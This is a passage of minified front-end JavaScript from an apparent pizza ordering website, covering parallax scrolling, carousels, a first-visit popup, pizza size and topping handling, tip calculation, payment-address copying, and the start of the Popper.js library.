t,e=s.winHeight,i=s.docHeight,n=Math.min(this.boxOffsetTop,i-e),o=Math.max(this.boxOffsetTop+this.boxHeight-e,0),r=0|this.boxHeight+(n-o)*(1-this.speed),a=0|(this.boxOffsetTop-n)*(1-this.speed);r*this.aspectRatio>=this.boxWidth?(this.imageWidth=0|r*this.aspectRatio,this.imageHeight=r,this.offsetBaseTop=a,t=this.imageWidth-this.boxWidth,this.offsetLeft="left"==this.positionX?0:"right"==this.positionX?-t:isNaN(this.positionX)?0|-t/2:Math.max(this.positionX,-t)):(this.imageWidth=this.boxWidth,this.imageHeight=0|this.boxWidth/this.aspectRatio,this.offsetLeft=0,t=this.imageHeight-r,this.offsetBaseTop="top"==this.positionY?a:"bottom"==this.positionY?a-t:isNaN(this.positionY)?0|a-t/2:a+Math.max(this.positionY,-t))},render:function(){var t=s.scrollTop,e=s.scrollLeft,i=this.overScrollFix?s.overScroll:0,n=t+s.winHeight;this.boxOffsetBottom>t&&n>=this.boxOffsetTop?(this.visibility="visible",this.mirrorTop=this.boxOffsetTop-t,this.mirrorLeft=this.boxOffsetLeft-e,this.offsetTop=this.offsetBaseTop-this.mirrorTop*(1-this.speed)):this.visibility="hidden",this.$mirror.css({transform:"translate3d("+this.mirrorLeft+"px, "+(this.mirrorTop-i)+"px, 0px)",visibility:this.visibility,height:this.boxHeight,width:this.boxWidth}),this.$slider.css({transform:"translate3d("+this.offsetLeft+"px, "+this.offsetTop+"px, 0px)",position:"absolute",height:this.imageHeight,width:this.imageWidth,maxWidth:"none"})}}),t.extend(s,{scrollTop:0,scrollLeft:0,winHeight:0,winWidth:0,docHeight:1<<30,docWidth:1<<30,sliders:[],isReady:!1,isFresh:!1,isBusy:!1,setup:function(){function n(){return d==e.pageYOffset?(e.requestAnimationFrame(n),!1):(d=e.pageYOffset,o.render(),e.requestAnimationFrame(n),void 0)}if(!this.isReady){var o=this,r=t(i),a=t(e),l=function(){s.winHeight=a.height(),s.winWidth=a.width(),s.docHeight=r.height(),s.docWidth=r.width()},c=function(){var t=a.scrollTop(),e=s.docHeight-s.winHeight,i=s.docWidth-s.winWidth;s.scrollTop=Math.max(0,Math.min(e,t)),s.scrollLeft=Math.max(0,Math.min(i,a.scrollLeft())),s.overScroll=Math.max(t-e,Math.min(t,0))};a.on("resize.px.parallax load.px.parallax",function(){l(),o.refresh(),s.isFresh=!1,s.requestRender()}).on("scroll.px.parallax load.px.parallax",function(){c(),s.requestRender()}),l(),c(),this.isReady=!0;var d=-1;n()}},configure:function(e){"object"==typeof e&&(delete e.refresh,delete e.render,t.extend(this.prototype,e))},refresh:function(){t.each(this.sliders,function(){this.refresh()}),this.isFresh=!0},render:function(){this.isFresh||this.refresh(),t.each(this.sliders,function(){this.render()})},requestRender:function(){var t=this;t.render(),t.isBusy=!1},destroy:function(i){var n,o=t(i).data("px.parallax");for(o.$mirror.remove(),n=0;this.sliders.length>n;n+=1)this.sliders[n]==o&&this.sliders.splice(n,1);t(i).data("px.parallax",!1),0===this.sliders.length&&(t(e).off("scroll.px.parallax resize.px.parallax load.px.parallax"),this.isReady=!1,s.isSetup=!1)}});var r=t.fn.parallax;t.fn.parallax=o,t.fn.parallax.Constructor=s,t.fn.parallax.noConflict=function(){return t.fn.parallax=r,this},t(function(){t('[data-parallax="scroll"]').parallax()})}(jQuery,window,document),function(t){t.fn.firstVisitPopup=function(e){var i,n=t("body"),s=t(this),o=function(t,e){var i=new Date,n="expires=";i.setTime(i.getTime()+31536e6),n+=i.toGMTString(),document.cookie=t+"="+e+"; "+n+"; path=/"},r=function(t){var e=document.cookie.split(";"),i=0,n="";for(i=0;e.length>i;i++){for(n=e[i];" "===n.charAt(0);)n=n.substring(1,n.length);if(0===n.indexOf(t+"="))return n.substring(t.length+1,n.length)}return!1},a=function(){i.show(),s.show()},l=function(){i.hide(),s.hide(),o("fvpp"+e.cookieName,"true")},c=function(){i.hide(),s.hide(),o("fvpp"+e.cookieName,"true")};n.append('<div id="fvpp-blackout"></div>'),s.append('<a id="fvpp-close">&#10006;</a>'),i=t("#fvpp-blackout"),r("fvpp"+e.cookieName)?l():a(),t(e.showAgainSelector).on("click",a),n.on("click","#fvpp-blackout, #fvpp-close",l),n.on("click","#close-btn-welcome-popup",c)}}(jQuery),jQuery(function(t){t("input").attr("autocomplete",(1e5*Math.random()).toString()),t("#tsm-slider").owlCarousel({margin:0,nav:!0,slideBy:1,singleItem:!0,autoplay:!0,pagination:!1,navigation:!0,navText:["‹","›"],dots:!1,autoplaySpeed:3e3,navSpeed:2500,autoplayTimeout:8e3,center:!0,responsiveClass:!0,responsive:{0:{items:1,nav:!1,loop:!0},600:{items:1,nav:!0,loop:!0},1e3:{items:1,nav:!0,loop:!0}}}),t("#tsm-slider-mobile").owlCarousel({margin:0,nav:!0,items:1,slideBy:1,singleItem:!0,dots:!0,autoplay:!0,autoplaySpeed:3e3,navSpeed:2500,autoplayTimeout:8e3,loop:!0,responsiveClass:!1,nav:!0}),t(".fan-favourite-slider").owlCarousel({margin:0,nav:!0,navigation:!0,items:3,slideBy:1,singleItem:!0,dots:!0,autoplay:!1,navText:[" "," "],autoplaySpeed:3e3,navSpeed:2500,autoplayTimeout:8e3,loop:!1,responsiveClass:!0,responsive:{0:{items:1,loop:!1},600:{items:2},1e3:{items:3}}}),t(".specialty-slider").owlCarousel({margin:0,nav:!0,navigation:!0,items:3,slideBy:1,singleItem:!0,dots:!0,autoplay:!0,navText:[" "," "],autoplaySpeed:3e3,navSpeed:2500,autoplayTimeout:8e3,loop:!1,responsiveClass:!0,responsive:{0:{items:1},600:{items:2},1e3:{items:3}}}),t(".gluten-free-slider").owlCarousel({margin:0,nav:!0,navigation:!0,items:3,slideBy:1,singleItem:!0,dots:!0,autoplay:!0,navText:[" "," "],autoplaySpeed:3e3,navSpeed:2500,autoplayTimeout:8e3,loop:!1,responsiveClass:!0,responsive:{0:{items:1},600:{items:2},1e3:{items:3}}}),t(window).scroll(function(){t(this).scrollTop()>50?t(".navbar").addClass("shadow-sm fix-menu"):t(".navbar").removeClass("shadow-sm fix-menu")}),t(".collapse.show").each(function(){t(this).prev(".card-header").find(".fa").addClass("fa-minus").removeClass("fa-plus")}),t(".collapse").on("show.bs.collapse",function(){t(this).prev(".card-header").find(".fa").removeClass("fa-plus").addClass("fa-minus")}).on("hide.bs.collapse",function(){t(this).prev(".card-header").find(".fa").removeClass("fa-minus").addClass("fa-plus")})}),$(document).ready(function(){$("#newstores").show(),$("#newstores-backdrop").show(),$("#close-btn-newstore-popup").click(function(){$("#newstores-backdrop").hide()})}),$(document).ready(function(){$(".dropdown-toggle").dropdown()}),$(document).ready(function(){$(window).bind("scroll",function(){var t=$(window).scrollTop(),e=$("#order-summary-table");e.length&&(elementOffset=e.offset().top,distance=elementOffset-t,100>distance?$("footer").isInViewport()?($("#order-summary-table .summary-container").removeClass("scroll-fixed-top"),$("#order-summary-table .summary-container").addClass("scroll-fixed-bottom")):($("#order-summary-table .summary-container").addClass("scroll-fixed-top"),windowHeight=$(window).height(),divHeight=windowHeight-525,$(".summery-table").css("max-height",divHeight+"px"),$("#order-summary-table .summary-container").removeClass("scroll-fixed-bottom")):($("#order-summary-table .summary-container").removeClass("scroll-fixed-top"),$("#order-summary-table .summary-container").removeClass("scroll-fixed-bottom")))}),$("#add_product").length&&pizza_size_prices_update(),$.fn.isInViewport=function(){var t=$(this).offset().top,e=t+$(this).outerHeight(),i=$(window).scrollTop(),n=i+$(window).height();return e>i&&n>t},$("input[type=radio][name='product[pizza_size]']").change(function(){updateToLarge(this.value)}),$(".upsize-btn a").click(function(){size=$(this).find("span.size").html(),currentPizza=$("input[type=radio][name='product[pizza_size]']:checked").val(),"LG"==size&&"gluten-free-small"==currentPizza&&($("#product_pizza_size_gluten-free").prop("checked",!0),$("#product_pizza_size_gluten-free").trigger("click")),"CM"==size&&"cauliflower-s"==currentPizza&&($("#product_pizza_size_cauliflower-m").prop("checked",!0),$("#product_pizza_size_cauliflower-m").trigger("click")),"M"==size&&"10-inches"==currentPizza&&($("#product_pizza_size_medium").prop("checked",!0),$("#product_pizza_size_medium").trigger("click")),"LG"==size&&"medium"==currentPizza&&($("#product_pizza_size_large").prop("checked",!0),$("#product_pizza_size_large").trigger("click")),"XL"==size&&"large"==currentPizza&&($("#product_pizza_size_xlarge").prop("checked",!0),$("#product_pizza_size_xlarge").trigger("click")),"PARTY"==size&&"xlarge"==currentPizza&&($("#product_pizza_size_party").prop("checked",!0),$("#product_pizza_size_party").trigger("click")),currentPizza=$("input[type=radio][name='product[pizza_size]']:checked").val(),updateToLarge(currentPizza),updateToDown(currentPizza,size)}),$("a#downSize").click(function(){currentPizza=$("input[type=radio][name='product[pizza_size]']:checked").val(),"gluten-free"==currentPizza?($("#product_pizza_size_gluten-free-small").prop("checked",!0),$("#product_pizza_size_gluten-free-small").trigger("click"),$("a#downSize").hide()):"large"==currentPizza?($("#product_pizza_size_medium").prop("checked",!0),$("#product_pizza_size_medium").trigger("click"),$("a#downSize").hide()):"xlarge"==currentPizza?($("#product_pizza_size_large").prop("checked",!0),$("#product_pizza_size_large").trigger("click"),$("a#downSize").show()):"party"==currentPizza?($("#product_pizza_size_xlarge").prop("checked",!0),$("#product_pizza_size_xlarge").trigger("click"),$("a#downSize").show()):$("a#downSize").hide(),currentPizza=$("input[type=radio][name='product[pizza_size]']:checked").val(),updateToLarge(currentPizza)})}),$(".single-contests .button").on("click",function(){pizzaName=$(this).attr("data-pizza-name"),$("#pizza_contest_vote_first_name").val(""),$("#pizza_contest_vote_last_name").val(""),$("#pizza_contest_vote_email").val(""),$("#pizza_contest_vote_phone").val(""),$("#pizza_contest_vote_pizza_name").val(pizzaName),$("#contestsModal").modal("show")}),$("#cancelContests").on("click",function(){$("#contestsModal").modal("hide"),$("#contestsModal").hide(),$("body").removeClass("modal-open")}),$(document).ready(function(){$("#franchise_location_enable_online_payments").is(":checked")?($(".bambora_dev").show(),$(".bambora_pro").show()):($(".bambora_dev").hide(),$(".bambora_pro").hide()),$("#franchise_location_enable_online_payments").click(function(){$(this).is(":checked")?($(".bambora_dev").show(),$(".bambora_pro").show()):$(this).is(":not(:checked)")&&($(".bambora_dev").hide(),$(".bambora_pro").hide())})}),$(document).ready(function(){payment_method=$("#order_method_of_payment_id").val();var t=$("#order_id").val();"4"===payment_method?($(".place-order-box").addClass("hide"),$(".payment-box").removeClass("pay-hide"),$(".tip-summary").removeClass("tip-hide"),$.ajax({type:"POST",url:"/orders/set_percentage_tip",data:{id:t,percentage:15,tip_type:"percentage"},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),$(".total_amount_afer_discount").html(t.order_total),$(".tip-option-button").removeClass("active"),$("#15_percent_tip").addClass("active"))}})):($(".payment-box").addClass("pay-hide"),$(".place-order-box").removeClass("hide"),$(".tip-summary").addClass("tip-hide"),$.ajax({type:"POST",url:"/orders/clear_tip",data:{id:t},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),$(".total_amount_afer_discount").html(t.order_total),$("#30_percent_tip").removeClass("active"),$("#15_percent_tip").removeClass("active"),$("#20_percent_tip").removeClass("active"),$("#25_percent_tip").removeClass("active"),$("#10_percent_tip").removeClass("active"))}})),$(".payment_type .pay_type").click(function(){var t=$(this).attr("data-pay_id"),e=$("#order_id").val();$(".pay_type").removeClass("selected"),$(this).addClass("selected"),$('#order_method_of_payment_id option[value="'+t+'"]').prop("selected",!0),"4"===t?($(".place-order-box").addClass("hide"),$(".payment-box").removeClass("pay-hide"),$(".tip-summary").removeClass("tip-hide"),$.ajax({type:"POST",url:"/orders/set_percentage_tip",data:{id:e,percentage:15,tip_type:"percentage"},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),$(".total_amount_afer_discount").html(t.order_total),$(".tip-option-button").removeClass("active"),$("#15_percent_tip").addClass("active"))}})):($(".payment-box").addClass("pay-hide"),$(".place-order-box").removeClass("hide"),$(".tip-summary").addClass("tip-hide"),$.ajax({type:"POST",url:"/orders/clear_tip",data:{id:e},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),"$0.00"!==t.order_total&&$(".total_amount_afer_discount").html(t.order_total),$("#30_percent_tip").removeClass("active"),$("#15_percent_tip").removeClass("active"),$("#20_percent_tip").removeClass("active"),$("#25_percent_tip").removeClass("active"),$("#10_percent_tip").removeClass("active"))}}))})}),$(document).ready(function(){setTimeout(function(){$("#billing_address_as_shipping_address").trigger("click")},100),$("#billing_address_as_shipping_address").change(function(){$(this).is(":checked")?(data=$("#billing_address_as_shipping_address").data("order_attributes"),$("#bambora_name").val(data.first_name+" "+data.last_name),$("#bambora_email").val(data.email),$("#bambora_address_line1").val(data.address_1),$("#bambora_address_line2").val(data.address_2),$("#bambora_city").val(data.city),$("#bambora_postal_code").val(data.postal_code),$("#bambora_phone_number").val(data.phone_number),$("#bambora_province").val(data.province||"ON").prop("selected",!0),$("#bambora_country").val(data.country||"CA").prop("selected",!0)):($("#bambora_name").val(""),$("#bambora_email").val(""),$("#bambora_address_line1").val(""),$("#bambora_address_line2").val(""),$("#bambora_city").val(""),$("#bambora_postal_code").val(""))})}),$(document).ready(function(){var t=$("#tip_percentage_value").val();switch(t){case"10":$("#10_percent_tip").addClass("active");break;case"15":$("#15_percent_tip").addClass("active");break;case"20":$("#20_percent_tip").addClass("active");break;case"25":$("#25_percent_tip").addClass("active");break;case"0":$("#custom-tip").addClass("active"),$("#custom-tip-wrapper").removeClass("hide");break;default:$("#custom-tip").addClass("active"),$("#custom-tip-wrapper").removeClass("hide")}$(".tip-option-button").click(function(){var t=parseFloat($(this).attr("data-percentage")),e=$(this).attr("id"),i=$("#order_id").val(),n="",s="";t>=0&&(n="/orders/set_percentage_tip",s="percentage",$.ajax({type:"POST",url:n,data:{id:i,percentage:t,tip_type:s},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),$(".total_amount_afer_discount").html(t.order_total),$(".tip-option-button").removeClass("active"),$("#"+e).addClass("active"),"custom-tip"==e?($("#custom-tip-wrapper").removeClass("hide"),$("#custom_tip_amount").val(0)):($("#custom-tip-wrapper").addClass("hide"),$("#custom_tip_amount").val("")))}}))}),$("#custom_tip_amount").on("keyup change",function(){var t=$("#custom_tip_amount").val().trim();t=t.replace(/^0+/,""),""===t&&(t="0"),$("#custom_tip_amount").val(t);var e=parseFloat(t),i=$("#order_id").val();""===t&&(e=0,$("#custom_tip_amount").val(0)),$.ajax({type:"POST",url:"/orders/set_percentage_tip",data:{id:i,percentage:0,tip_type:"dollar_value",tip_amount:e},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),$(".total_amount_afer_discount").html(t.order_total),$(".tip-option-button").removeClass("active"),$("#custom-tip").addClass("active"))}})})}),$(document).ready(function(){$(document).on("click",".multiple-customize-btn",function(){dealModalId=$(this).attr("data-deal-item"),dealModalId&&($("body").addClass("pp-deal-modal-open"),$("#"+dealModalId).show())})}),$(document).on("click","input.deal_hideshow_topping",function(){return dt_id=$(this).attr("data-topping-id"),index=$(this).attr("data-index"),"true"===$(this).attr("data-freeze-topping")?(alert("Required toppings can't be altered."),!1):($(this).is(":checked")?($(this).closest("form").find("#product_toppings_topping-"+dt_id+"_preference").removeAttr("disabled"),$(this).closest("form").find("#product_toppings_topping-"+dt_id+"_position").removeAttr("disabled"),$(this).parent().parent().addClass("selectedTopping")):($(this).closest("form").find("#product_toppings_topping-"+dt_id+"_preference").attr("disabled","disabled"),$(this).closest("form").find("#product_toppings_topping-"+dt_id+"_position").attr("disabled","disabled"),$(this).parent().parent().removeClass("selectedTopping")),order_item=$(this).closest("form").serializeArray(),$.post("/order_items/deal_live_calculate",order_item),pizza_size_prices_update(),$(this).closest("form").find("#product_toppings_topping-"+dt_id).toggle(),$(this).closest("form").find("#product_toppings_topping-"+dt_id+"_preference_group_"+index).toggle(),$(this).closest("form").find("#product_toppings_topping-"+dt_id+"_position_group_"+index).toggle(),void 0)}),$(document).on("click","input.deal_product_pizza_crust",function(){$(this).closest("form").find(".product_toppings_group").show(),order_item=$(this).closest("form").serializeArray(),$.post("/order_items/deal_live_calculate",order_item),pizza_size_prices_update()}),$(document).on("click","input.deal_product_pizza_crust_style",function(){order_item=$(this).closest("form").serializeArray(),$.post("/order_items/deal_live_calculate",order_item),pizza_size_prices_update()}),$(document).on("change","select.deal_topping_preference",function(){order_item=$(this).closest("form").serializeArray(),$.post("/order_items/deal_live_calculate",order_item),pizza_size_prices_update()}),$(document).on("change","select.deal_topping_position",function(){order_item=$(this).closest("form").serializeArray(),$.post("/order_items/deal_live_calculate",order_item),pizza_size_prices_update()}),$(".confirm_catering_order").on("click",function(){$.confirm({title:"",content:"Would you like to add your catering selection to your order before adding a custom pizza to your catering order?",buttons:{yes:{text:"YES",btnClass:"catering-yes-btn",action:function(){order_item=$("form#add_additional_to_order").serializeArray(),$.post("/orders/add_additional_to_order",order_item,function(){window.location.href="/orders?pizza_preset_id=82&is_catering_order=1"})}},no:{text:"NO",btnClass:"catering-modal-no-btn",action:function(){window.location.href="/orders?pizza_preset_id=82&is_catering_order=1"}}}})}),$(document).ready(function(){$("a.pizza-tab-btn").on("click",function(t){if(!$(this).hasClass("active")){$("a.pizza-tab-btn").removeClass("active"),$(this).addClass("active"),$("#viewContainer").scrollCenter(".active",1e3);
var e=$(this).attr("data-href");""!==e&&(t.preventDefault(),window.scrollTo({top:$("#"+e).offset().top-120,behavior:"smooth"}))}})}),jQuery.fn.scrollCenter=function(t,e){var i=jQuery(this).find(t),n=i.width()/2,s=i.position().left+n,o=jQuery(this).scrollLeft(),r=jQuery(this).width();return s=s+o-r/2,jQuery(this).animate({scrollLeft:s},void 0==e?1e3:e),this},jQuery.fn.scrollCenterORI=function(t,e){return jQuery(this).animate({scrollLeft:jQuery(this).scrollLeft()-jQuery(this).offset().left+jQuery(t).offset().left},void 0==e?1e3:e),this},$(".google-autocomplete").on("focus",function(){isAutoCompletedSelected=!1,$(this).attr("autocomplete",(1e5*Math.random()).toString())}),$(".google-autocomplete").on("focusout",function(){var t=$(this);formType=t.attr("data_id"),setTimeout(function(){isAutoCompletedSelected?(console.log("address selected"),t.parent().parent().find("span").remove()):(console.log("address not selected"),"order-form"==formType&&($("#order_address_1").val(""),$("#order_city").val(""),$("#order_postal_code").val("")),"signup-form"==formType&&($("#customer_address_1").val(""),$("#customer_city").val(""),$("#customer_postal_code").val("")),"new-delivery-form"==formType&&($(".add1").val(""),$(".city1").val(""),$(".pin1").val("")),"payment-form"==formType&&($("#bambora_address_line1").val(""),$("#bambora_city").val(""),$("#bambora_postal_code").val("")),"edit-customer-form"==formType&&($("#customer_address_1").val(""),$("#customer_city").val(""),$("#customer_postal_code").val("")),"delivery-address-form"==formType&&($("#order_delivery_address_1").val(""),$("#order_delivery_city").val(""),$("#order_delivery_postal_code").val("")),t.parent().parent().find("span").remove(),t.parent().parent().append('<span style="padding-top: 15px; justify-content: left; width: 100%; color: red; font-size: 12px; display: flex; ">You must select an address from the dropdown list</span>'))},500)}),/*
 Copyright (C) Federico Zivolo 2017
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */
function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Popper=e()}(this,function(){function t(t){return t&&"[object Function]"==={}.toString.call(t)}function e(t,e){if(1!==t.nodeType)return[];var i=window.getComputedStyle(t,null);return e?i[e]:i}function i(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function n(t){if(!t||-1!==["HTML","BODY","#document"].indexOf(t.nodeName))return window.document.body;var s=e(t),o=s.overflow,r=s.overflowX,a=s.overflowY;return/(auto|scroll)/.test(o+a+r)?t:n(i(t))}function s(t){var i=t&&t.offsetParent,n=i&&i.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TD","TABLE"].indexOf(i.nodeName)&&"static"===e(i,"position")?s(i):i:window.document.documentElement}function o(t){var e=t.nodeName;return"BODY"!==e&&("HTML"===e||s(t.firstElementChild)===t)}function r(t){return null===t.parentNode?t:r(t.parentNode)}function a(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return window.document.documentElement;var i=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,n=i?t:e,l=i?e:t,c=document.createRange();c.setStart(n,0),c.setEnd(l,0);var d=c.commonAncestorContainer;if(t!==d&&e!==d||n.contains(l))return o(d)?d:s(d);var u=r(t);return u.host?a(u.host,e):a(t,r(e).host)}function l(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",i="top"===e?"scrollTop":"scrollLeft",n=t.nodeName;if("BODY"===n||"HTML"===n){var s=window.document.documentElement,o=window.document.scrollingElement||s;return o[i]}return t[i]}function c(t,e){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=l(e,"top"),s=l(e,"left"),o=i?-1:1;return t.top+=n*o,t.bottom+=n*o,t.left+=s*o,t.right+=s*o,t}function d(t,e){var i="x"===e?"Left":"Top",n="Left"==i?"Right":"Bottom";return+t["border"+i+"Width"].split("px")[0]+ +t["border"+n+"Width"].split("px")[0]}function u(t,e,i,n){return Y(e["offset"+t],i["client"+t],i["offset"+t],ne()?i["offset"+t]+n["margin"+("Height"===t?"Top":"Left")]+n["margin"+("Height"===t?"Bottom":"Right")]:0)}function h(){var t=window.document.body,e=window.document.documentElement,i=ne()&&window.getComputedStyle(e);return{height:u("Height",t,e,i),width:u("Width",t,e,i)}}function p(t){return ae({},t,{right:t.left+t.width,bottom:t.top+t.height})}function f(t){var i={};if(ne())try{i=t.getBoundingClientRect();var n=l(t,"top"),s=l(t,"left");i.top+=n,i.left+=s,i.bottom+=n,i.right+=s}catch(t){}else i=t.getBoundingClientRect();var o={left:i.left,top:i.top,width:i.right-i.left,height:i.bottom-i.top},r="HTML"===t.nodeName?h():{},a=r.width||t.clientWidth||o.right-o.left,c=r.height||t.clientHeight||o.bottom-o.top,u=t.offsetWidth-a,f=t.offsetHeight-c;if(u||f){var m=e(t);u-=d(m,"x"),f-=d(m,"y"),o.width-=u,o.height-=f}return p(o)}function m(t,i){var s=ne(),o="HTML"===i.nodeName,r=f(t),a=f(i),l=n(t),d=e(i),u=+d.borderTopWidth.split("px")[0],h=+d.borderLeftWidth.split("px")[0],m=p({top:r.top-a.top-u,left:r.left-a.left-h,width:r.width,height:r.height});if(m.marginTop=0,m.marginLeft=0,!s&&o){var g=+d.marginTop.split("px")[0],_=+d.marginLeft.split("px")[0];m.top-=u-g,m.bottom-=u-g,m.left-=h-_,m.right-=h-_,m.marginTop=g,m.marginLeft=_}return(s?i.contains(l):i===l&&"BODY"!==l.nodeName)&&(m=c(m,i)),m}function g(t){var e=window.document.documentElement,i=m(t,e),n=Y(e.clientWidth,window.innerWidth||0),s=Y(e.clientHeight,window.innerHeight||0),o=l(e),r=l(e,"left"),a={top:o-i.top+i.marginTop,left:r-i.left+i.marginLeft,width:n,height:s};return p(a)}function _(t){var n=t.nodeName;return"BODY"===n||"HTML"===n?!1:"fixed"===e(t,"position")||_(i(t))}function v(t,e,s,o){var r={top:0,left:0},l=a(t,e);if("viewport"===o)r=g(l);else{var c;"scrollParent"===o?(c=n(i(t)),"BODY"===c.nodeName&&(c=window.document.documentElement)):c="window"===o?window.document.documentElement:o;var d=m(c,l);if("HTML"!==c.nodeName||_(l))r=d;else{var u=h(),p=u.height,f=u.width;r.top+=d.top-d.marginTop,r.bottom=p+d.top,r.left+=d.left-d.marginLeft,r.right=f+d.left}}return r.left+=s,r.top+=s,r.right-=s,r.bottom-=s,r}function y(t){var e=t.width,i=t.height;return e*i}function b(t,e,i,n,s){var o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var r=v(i,n,o,s),a={top:{width:r.width,height:e.top-r.top},right:{width:r.right-e.right,height:r.height},bottom:{width:r.width,height:r.bottom-e.bottom},left:{width:e.left-r.left,height:r.height}},l=Object.keys(a).map(function(t){return ae({key:t},a[t],{area:y(a[t])})}).sort(function(t,e){return e.area-t.area}),c=l.filter(function(t){var e=t.width,n=t.height;return e>=i.clientWidth&&n>=i.clientHeight}),d=c.length>0?c[0].key:l[0].key,u=t.split("-")[1];return d+(u?"-"+u:"")}function w(t,e,i){var n=a(e,i);return m(i,n)}function x(t){var e=window.getComputedStyle(t),i=parseFloat(e.marginTop)+parseFloat(e.marginBottom),n=parseFloat(e.marginLeft)+parseFloat(e.marginRight),s={width:t.offsetWidth+n,height:t.offsetHeight+i};return s}function $(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function T(t,e,i){i=i.split("-")[0];var n=x(t),s={width:n.width,height:n.height},o=-1!==["right","left"].indexOf(i),r=o?"top":"left",a=o?"left":"top",l=o?"height":"width",c=o?"width":"height";return s[r]=e[r]+e[l]/2-n[l]/2,s[a]=i===a?e[a]-n[c]:e[$(a)],s}function C(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function k(t,e,i){if(Array.prototype.findIndex)return t.findIndex(function(t){return t[e]===i});var n=C(t,function(t){return t[e]===i});return t.indexOf(n)}function S(e,i,n){var s=void 0===n?e:e.slice(0,k(e,"name",n));return s.forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e.function||e.fn;e.enabled&&t(n)&&(i.offsets.popper=p(i.offsets.popper),i.offsets.reference=p(i.offsets.reference),i=n(i,e))}),i}function E(){if(!this.state.isDestroyed){var t={instance:this,styles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=w(this.state,this.popper,this.reference),t.placement=b(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.offsets.popper=T(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position="absolute",t=S(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}function D(t,e){return t.some(function(t){var i=t.name,n=t.enabled;return n&&i===e})}function P(t){for(var e=[!1,"ms","Webkit","Moz","O"],i=t.charAt(0).toUpperCase()+t.slice(1),n=0;e.length-1>n;n++){var s=e[n],o=s?""+s+i:t;if("undefined"!=typeof window.document.body.style[o])return o}return null}function z(){return this.state.isDestroyed=!0,D(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.left="",this.popper.style.position="",this.popper.style.top="",this.popper.style[P("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function A(t,e,i,s){var o="BODY"===t.nodeName,r=o?window:t;r.addEventListener(e,i,{passive:!0}),o||A(n(r.parentNode),e,i,s),s.push(r)}function j(t,e,i,s){i.updateBound=s,window.addEventListener("resize",i.updateBound,{passive:!0});var o=n(t);return A(o,"scroll",i.updateBound,i.scrollParents),i.scrollElement=o,i.eventsEnabled=!0,i}function I(){this.state.eventsEnabled||(this.state=j(this.reference,this.options,this.state,this.scheduleUpdate))}function F(t,e){return window.removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e}function O(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=F(this.reference,this.state))}function M(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function N(t,e){Object.keys(e).forEach(function(i){var n="";-1!==["width","height","top","right","bottom","left"].indexOf(i)&&M(e[i])&&(n="px"),t.style[i]=e[i]+n})}function L(t,e){Object.keys(e).forEach(function(i){var n=e[i];!1===n?t.removeAttribute(i):t.setAttribute(i,e[i])})}function q(t,e,i){var n=C(t,function(t){var i=t.name;return i===e}),s=!!n&&t.some(function(t){return t.name===i&&t.enabled&&t.order<n.order});if(!s){var o="`"+e+"`";console.warn("`"+i+"`"+" modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")}return s}function R(t){return"end"===t?"start":"start"===t?"end":t}function H(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=ce.indexOf(t),n=ce.slice(i+1).concat(ce.slice(0,i));return e?n.reverse():n}function B(t,e,i,n){var s=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+s[1],r=s[2];if(!o)return t;if(0===r.indexOf("%")){var a;switch(r){case"%p":a=i;break;case"%":case"%r":default:a=n}var l=p(a);return l[e]/100*o}if("vh"===r||"vw"===r){var c;return c="vh"===r?Y(document.documentElement.clientHeight,window.innerHeight||0):Y(document.documentElement.clientWidth,window.innerWidth||0),c/100*o}return o}function W(t,e,i,n){var s=[0,0],o=-1!==["right","left"].indexOf(n),r=t.split(/(\+|\-)/).map(function(t){return t.trim()}),a=r.indexOf(C(r,function(t){return-1!==t.search(/,|\s/)}));r[a]&&-1===r[a].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1===a?[r]:[r.slice(0,a).concat([r[a].split(l)[0]]),[r[a].split(l)[1]].concat(r.slice(a+1))];return c=c.map(function(t,n){var s=(1===n?!o:o)?"height":"width",r=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,r=!0,t):r?(t[t.length-1]+=e,r=!1,t):t.concat(e)},[]).map(function(t){return B(t,s,e,i)})}),c.forEach(function(t,e){t.forEach(function(i,n){M(i)&&(s[e]+=i*("-"===t[n-1]?-1:1))})}),s}for(var U=Math.min,V=Math.floor,Y=Math.max,Q=["native code","[object MutationObserverConstructor]"],X=function(t){return 